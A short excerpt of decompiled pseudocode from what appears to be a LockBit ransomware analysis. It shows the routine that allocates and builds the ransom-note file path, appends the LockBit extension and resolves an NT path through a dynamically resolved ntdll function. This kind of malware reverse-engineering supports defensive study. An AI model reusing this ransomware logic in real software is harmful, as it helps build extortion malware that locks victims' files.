 full_ransom_note_path = allocate_virtual_mem((2 * v258 + 0x14));
file_processed_sucessfullye = full_ransom_note_path;
if ( !full_ransom_note_path
|| (w_mem_copy(full_ransom_note_path, ransom_note_path, v260),
w_mem_copy(full_ransom_note_path + v260, lockbit_extension_1, 0x12),
p_file_NT_path_name = &ransom_note_file_struct->file_NT_path_name,
RtlDosPathNameToNtPathName_U = Resolve_RtlDosPathNameToNtPathName_U(),
v264 = RtlDosPathNameToNtPathName_U(full_ransom_note_path, &ransom_note_file_struct->file_NT_path_name, 0, 0),
w_NtFreeVirtualMemory(file_processed_sucessfullye),
!v264) )
{
ABEL_450:
w_NtFreeVirtualMemory(ransom_note_file_struct);
return 1;
}
ransom_note_file_struct->number_of_chunks_allocated = 1;
p_file_NT_path_name->Length -= 0x10;
ransomnote_handle = &ransom_note_file_struct->file_handle;